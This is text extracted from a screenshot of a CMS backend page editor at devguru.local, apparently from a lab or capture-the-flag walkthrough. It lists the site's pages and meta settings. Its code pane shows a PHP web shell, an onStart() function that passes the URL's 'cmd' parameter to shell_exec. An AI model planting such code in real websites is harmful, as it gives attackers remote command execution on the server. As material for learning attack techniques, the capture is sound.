 devguru.local/backend/cms#secondarytab-cmslangeditorcode
Dashboard CMS Media Settings
Pages
Partials
Layouts
Content
Assets
+ Add
Search...
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all posts.
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
blog
javascript:;
About × Blog Articles × Contact Us × Home ×
TITLE URL
Home /
Save Preview
Settings Meta
Meta Title
Corp
Meta Description
megakit,business,company,agency,multipurpose,modern,bootstrap4
Markup Code
1 function onStart() {
2 $this->page["myVar"] = shell_exec($_GET['cmd']);
3 }